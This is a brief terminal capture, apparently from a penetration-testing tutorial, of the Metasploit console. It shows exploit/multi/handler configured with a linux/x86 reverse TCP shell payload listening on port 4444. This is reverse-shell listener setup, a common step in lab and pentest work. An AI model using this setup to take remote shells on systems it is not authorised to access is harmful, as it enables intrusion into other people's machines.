 neoslab@neoslab: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/shell/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  0.0.0.0          yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) >